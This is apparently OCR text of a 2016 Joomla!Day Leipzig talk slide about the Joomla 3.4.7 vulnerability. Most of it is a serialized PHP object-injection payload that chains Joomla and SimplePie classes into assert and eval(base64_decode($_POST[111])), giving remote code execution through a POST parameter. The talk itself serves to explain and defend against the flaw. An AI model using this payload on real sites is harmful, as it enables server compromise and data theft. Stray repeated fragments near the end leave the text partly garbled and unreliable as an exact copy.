 "}__test|O:21:\"JDatabaseDriverMysqli\":3:{
s:2:\"fc\";
O:17:\"JSimplepieFactory\":0:{}
s:21:\"\\0\\0\\0disconnectHandlers\";
a:1:{
i:0;a:2:{
i:0;
O:9:\"SimplePie\":5:{
s:8:\"sanitize\";
O:20:\"JDatabaseDriverMysql\":0:{}
s:8:\"feed_url\";
s:60:\"eval(base64_decode($_POST[111]));JFactory::getConfig();exit;\";
s:19:\"cache_name_function\";
s:6:\"assert\";
s:5:\"cache\";
b:1;
s:11:\"cache_class\";
O:20:\"JDatabaseDriverMysql\":0:{}
}
i:1;
s:4:\"init\";
}
}
s:13:\"\\0\\0\\0connection\";
b :1;
SESSION
We Almost Lost Detroit - Die Joomla
3.4.7 Lücke
SPEAKER
David Jardin
}
s:13
b :1
JOOMLA!DAY IN LEIPZIG
16. & 17. SEPTEMBER 2016